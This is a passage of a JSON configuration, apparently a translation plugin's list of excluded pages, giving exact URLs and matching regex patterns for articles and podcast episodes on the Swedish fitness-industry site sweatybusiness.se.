\-traningskoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pelle-sundstrom-branschsurr-och-trendspaning-fran-london-sweaty-business-podcast-106\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pelle\\-sundstrom\\-branschsurr\\-och\\-trendspaning\\-fran\\-london\\-sweaty\\-business\\-podcast\\-106\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordiska-galleriet-introducerar-technogyms-personal-line-i-butik-och-online\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordiska\\-galleriet\\-introducerar\\-technogyms\\-personal\\-line\\-i\\-butik\\-och\\-online\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-testar-rflex-fran-mentra-by-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-testar\\-rflex\\-fran\\-mentra\\-by\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-lanserar-utifran-och-in-ett-program-for-att-motverka-psykisk-ohalsa-bland-unga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-lanserar\\-utifran\\-och\\-in\\-ett\\-program\\-for\\-att\\-motverka\\-psykisk\\-ohalsa\\-bland\\-unga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitbit-lanserar-nasta-generation-av-sense-versa-och-inspire\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitbit\\-lanserar\\-nasta\\-generation\\-av\\-sense\\-versa\\-och\\-inspire\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-foretaget-med-miljotank-i-sitt-dna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-foretaget\\-med\\-miljotank\\-i\\-sitt\\-dna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/multifunktionslopbandet-abilica-xc-mill-perfekt-for-rullskidor-lopning-och-cykling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/multifunktionslopbandet\\-abilica\\-xc\\-mill\\-perfekt\\-for\\-rullskidor\\-lopning\\-och\\-cykling\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/paketera-dina-traningserbjudanden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/paketera\\-dina\\-traningserbjudanden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-soker-ny-generalsekreterare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-soker\\-ny\\-generalsekreterare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbjudan-invigning-casall-pros-nya-huvudkontor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbjudan\\-invigning\\-casall\\-pros\\-nya\\-huvudkontor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-fran-gymleco-sa-sparar-du-in-pa-el-och-andra-kostnader-pa-ditt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-fran\\-gymleco\\-sa\\-sparar\\-du\\-in\\-pa\\-el\\-och\\-andra\\-kostnader\\-pa\\-ditt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-fit-for-future-pa-steam-hotel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-fit\\-for\\-future\\-pa\\-steam\\-hotel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/krisande-padelmarknad-branschjatten-we-are-padel-ansoker-om-rekonstruktion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/krisande\\-padelmarknad\\-branschjatten\\-we\\-are\\-padel\\-ansoker\\-om\\-rekonstruktion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/soma-lanserar-uppdaterat-koncept-och-ny-hemsida\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/soma\\-lanserar\\-uppdaterat\\-koncept\\-och\\-ny\\-hemsida\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsappen-bruce-siktar-pa-att-dubbla-tillvaxten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsappen\\-bruce\\-siktar\\-pa\\-att\\-dubbla\\-tillvaxten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsplattformen-troopr-gjorde-succe-i-draknastet-backas-av-techprofiler\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsplattformen\\-troopr\\-gjorde\\-succe\\-i\\-draknastet\\-backas\\-av\\-techprofiler\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/finansiellt-pressade-peloton-kapar-personalstyrkan-med-500-tjanster\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/finansiellt\\-pressade\\-peloton\\-kapar\\-personalstyrkan\\-med\\-500\\-tjanster\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/event-paketera-ditt-erbjudande\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/event\\-paketera\\-ditt\\-erbjudande\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kristoffer-sjoberg-vd-activage-sweaty-business-podcast-107\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kristoffer\\-sjoberg\\-vd\\-activage\\-sweaty\\-business\\-podcast\\-107\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-starker-sitt-grepp-inom-hybridtraning-lanserar-coachapp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-starker\\-sitt\\-grepp\\-inom\\-hybridtraning\\-lanserar\\-coachapp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trendspaning-fran-eleikos-kundevent-friskisdagarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trendspaning\\-fran\\-eleikos\\-kundevent\\-friskisdagarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-prestera-cable-station-for-en-komplett-traningsstation\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-prestera\\-cable\\-station\\-for\\-en\\-komplett\\-traningsstation\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barrys-lanserar-cykelkoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barrys\\-lanserar\\-cykelkoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-mi-coms-gym-network-expo-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-mi\\-coms\\-gym\\-network\\-expo\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/profilen-jonas-granlunds-genki-gor-det-omojliga-mojligt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/profilen\\-jonas\\-granlunds\\-genki\\-gor\\-det\\-omojliga\\-mojligt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-gran-twiik-spaningar-fran-fit-tech-summit-sweaty-business-podcast-108\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-gran\\-twiik\\-spaningar\\-fran\\-fit\\-tech\\-summit\\-sweaty\\-business\\-podcast\\-108\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/optimum-health-club-en-premiumklubb-med-medlemmarna-som-hogsta-prioritet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/optimum\\-health\\-club\\-en\\-premiumklubb\\-med\\-medlemmarna\\-som\\-hogsta\\-prioritet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/salj-mera-med-hjalp-av-personlig-kemi\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/salj\\-mera\\-med\\-hjalp\\-av\\-personlig\\-kemi\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-who-rapport-svensk-miljardnota-for-bristen-pa-fysisk-aktivitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-who\\-rapport\\-svensk\\-miljardnota\\-for\\-bristen\\-pa\\-fysisk\\-aktivitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lululemon-lanserar-omnikanal-medlemskap-och-halverar-priset-pa-traningsspegeln-mirror\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lululemon\\-lanserar\\-omnikanal\\-medlemskap\\-och\\-halverar\\-priset\\-pa\\-traningsspegeln\\-mirror\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tranings-och-halsoentreprenoren-rainer-schaller-befaras-ha-omkommit-i-flygolycka\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tranings\\-och\\-halsoentreprenoren\\-rainer\\-schaller\\-befaras\\-ha\\-omkommit\\-i\\-flygolycka\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fuud-ansoker-om-konkurs\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fuud\\-ansoker\\-om\\-konkurs\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-och-wesports-ingar-strategiskt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-och\\-wesports\\-ingar\\-strategiskt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tomas-oberg-diana-willman-ivarsson-zoezi-sweaty-business-podcast-109\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tomas\\-oberg\\-diana\\-willman\\-ivarsson\\-zoezi\\-sweaty\\-business\\-podcast\\-109\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-live-i-london-lockade-over-5-000-deltagare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-live\\-i\\-london\\-lockade\\-over\\-5\\-000\\-deltagare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-kvartalsrapport-q3-2022-lagre-rorelseresultat-an-vantat-fler-medlemmar-an-nagonsin\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-kvartalsrapport\\-q3\\-2022\\-lagre\\-rorelseresultat\\-an\\-vantat\\-fler\\-medlemmar\\-an\\-nagonsin\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gyminspiration-fran-gymleco-moumo-en-unik-anlaggning-som-kombinerar-klattring-yoga-och-styrketraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gyminspiration\\-fran\\-gymleco\\-moumo\\-en\\-unik\\-anlaggning\\-som\\-kombinerar\\-klattring\\-yoga\\-och\\-styrketraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-kvartalsrapport-q3-2022-omsattningen-okar-och-resultatet-forbattrades\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-kvartalsrapport\\-q3\\-2022\\-omsattningen\\-okar\\-och\\-resultatet\\-forbattrades\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bootiq-teknologin-bakom-det-nya-boutiquekonceptet-studio-x\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bootiq\\-teknologin\\-bakom\\-det\\-nya\\-boutiquekonceptet\\-studio\\-x\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vem-blir-les-mills-superstar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vem\\-blir\\-les\\-mills\\-superstar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-du-redo-att-ta-din-anlaggning-till-nya-nivaer-och-kanna-pa-wondrs-superkrafter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-du\\-redo\\-att\\-ta\\-din\\-anlaggning\\-till\\-nya\\-nivaer\\-och\\-kanna\\-pa\\-wondrs\\-superkrafter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-kvartalsrapport-q3-2022-forbattrat-resultat-och-fortsatta-prisjusteringar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-kvartalsrapport\\-q3\\-2022\\-forbattrat\\-resultat\\-och\\-fortsatta\\-prisjusteringar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbildningsforetagen-afpt-safe-education-och-the-academy-gar-ihop-och-bildar-wellness-education-and-technology-ska-omsatta-250-miljoner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbildningsforetagen\\-afpt\\-safe\\-education\\-och\\-the\\-academy\\-gar\\-ihop\\-och\\-bildar\\-wellness\\-education\\-and\\-technology\\-ska\\-omsatta\\-250\\-miljoner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-oppnar-tva-nya-anlaggningar-i-stockholm-i-dn-skrapan-och-haga-norra\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-oppnar\\-tva\\-nya\\-anlaggningar\\-i\\-stockholm\\-i\\-dn\\-skrapan\\-och\\-haga\\-norra\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-kan-ett-logistikcenter-pa-10-000-kvm-se-ut-fa-inspiration-och-ideer-fran-gymlecos-nya-huvudkontor-med-lager-och-produktion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-kan\\-ett\\-logistikcenter\\-pa\\-10\\-000\\-kvm\\-se\\-ut\\-fa\\-inspiration\\-och\\-ideer\\-fran\\-gymlecos\\-nya\\-huvudkontor\\-med\\-lager\\-och\\-produktion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-prisas-inom-hallbarhet-och-foretagsstyrning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-prisas\\-inom\\-hallbarhet\\-och\\-foretagsstyrning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-tappade-forsaljning-under-senaste-kvartalet-men-forlusterna-minskar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-tappade\\-forsaljning\\-under\\-senaste\\-kvartalet\\-men\\-forlusterna\\-minskar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hyrox-varldens-snabbast-vaxande-fitnesstavling-kommer-till-sverige-och-danmark\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hyrox\\-varldens\\-snabbast\\-vaxande\\-fitnesstavling\\-kommer\\-till\\-sverige\\-och\\-danmark\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vem-vill-du-hanga-med-pa-ditt-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vem\\-vill\\-du\\-hanga\\-med\\-pa\\-ditt\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lyfe-nordic-lanserar-cryo-eco-marknadens-kallaste-mest-effektiva-och-prisvarda-elektriska-kryokammare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lyfe\\-nordic\\-lanserar\\-cryo\\-eco\\-marknadens\\-kallaste\\-mest\\-effektiva\\-och\\-prisvarda\\-elektriska\\-kryokammare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/introduktionserbjudande-woodway-4front\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/introduktionserbjudande\\-woodway\\-4front\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-hanterar-du-din-stress-battre-6-tips\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-hanterar\\-du\\-din\\-stress\\-battre\\-6\\-tips\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/recap-europeactive-international-standards-meeting-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/recap\\-europeactive\\-international\\-standards\\-meeting\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/allt-fler-anvander-wearables-men-litar-inte-riktigt-pa-datan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/allt\\-fler\\-anvander\\-wearables\\-men\\-litar\\-inte\\-riktigt\\-pa\\-datan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-store-har-oppnat-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-store\\-har\\-oppnat\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/finansanalytikerna-skeptiska-till-actic-och-sats-aktierna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/finansanalytikerna\\-skeptiska\\-till\\-actic\\-och\\-sats\\-aktierna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ignite-training-hub-en-explosiv-mix-av-hogintensiv-traning-cykel-och-ai\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ignite\\-training\\-hub\\-en\\-explosiv\\-mix\\-av\\-hogintensiv\\-traning\\-cykel\\-och\\-ai\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eva-dobesova-vann-les-mills-superstar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eva\\-dobesova\\-vann\\-les\\-mills\\-superstar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/far-dina-anstallda-vara-med-och-paverka-ditt-foretags-utveckling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/far\\-dina\\-anstallda\\-vara\\-med\\-och\\-paverka\\-ditt\\-foretags\\-utveckling\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/internationellt-laget-pa-gymmarknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/internationellt\\-laget\\-pa\\-gymmarknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/analytiker-forutspar-apple-lanserar-halsoforsakring-2024\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/analytiker\\-forutspar\\-apple\\-lanserar\\-halsoforsakring\\-2024\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-expanderar-med-ett-18-000-kvadratmeter-stort-logistikcenter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-expanderar\\-med\\-ett\\-18\\-000\\-kvadratmeter\\-stort\\-logistikcenter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vikten-av-relationsmarknadsforing\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vikten\\-av\\-relationsmarknadsforing\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymskolan-med-kraftmark-del-2-presale\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymskolan\\-med\\-kraftmark\\-del\\-2\\-presale\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podd-sweaty-business-trends-laget-pa-gymmarknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podd\\-sweaty\\-business\\-trends\\-laget\\-pa\\-gymmarknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-invigning-ignite-training-hub\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-invigning\\-ignite\\-training\\-hub\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/medley-driftar-nya-taby-simhall-som-oppnar-pa-lordag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/medley\\-driftar\\-nya\\-taby\\-simhall\\-som\\-oppnar\\-pa\\-lordag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-concept-och-eurosport-arrangerade-lyckad-kundtraff\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-concept\\-och\\-eurosport\\-arrangerade\\-lyckad\\-kundtraff\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-lagerutforsaljning-8-10-december\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-lagerutforsaljning\\-8\\-10\\-december\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/extra-med-zoezi-och-cms-sweden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/extra\\-med\\-zoezi\\-och\\-cms\\-sweden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lojal-kund-lonsam-medlem\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lojal\\-kund\\-lonsam\\-medlem\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/member-24-starker-greppet-i-vasteras-oppnar-tva-nya-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/member\\-24\\-starker\\-greppet\\-i\\-vasteras\\-oppnar\\-tva\\-nya\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zoezi-bjuder-in-till-diskussioner-avseende-enklare-affarssystem-pa-fitnessfestivalen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zoezi\\-bjuder\\-in\\-till\\-diskussioner\\-avseende\\-enklare\\-affarssystem\\-pa\\-fitnessfestivalen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tom-flume-moss-noor-sweaty-business-podcast-111\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tom\\-flume\\-moss\\-noor\\-sweaty\\-business\\-podcast\\-111\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traffa-activio-pa-fitnessfestivalen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traffa\\-activio\\-pa\\-fitnessfestivalen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-invigning-casall-pros-nya-huvudkontor-och-logistikcenter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-invigning\\-casall\\-pros\\-nya\\-huvudkontor\\-och\\-logistikcenter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/delta-i-twiiks-julkalender-fina-priser-i-potten-varje-vecka\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/delta\\-i\\-twiiks\\-julkalender\\-fina\\-priser\\-i\\-potten\\-varje\\-vecka\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/profilen-niklas-berndt-ego-gym-sundsvall-en-ren-familjeaffar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/profilen\\-niklas\\-berndt\\-ego\\-gym\\-sundsvall\\-en\\-ren\\-familjeaffar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-investerar-i-utbildningsforetegat-human-performance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-investerar\\-i\\-utbildningsforetegat\\-human\\-performance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/aimn-oppnar-permanent-butik-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/aimn\\-oppnar\\-permanent\\-butik\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-testar-trainics-calisthenics-studio\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-testar\\-trainics\\-calisthenics\\-studio\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pelotonchefer-stams-for-insiderhandel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/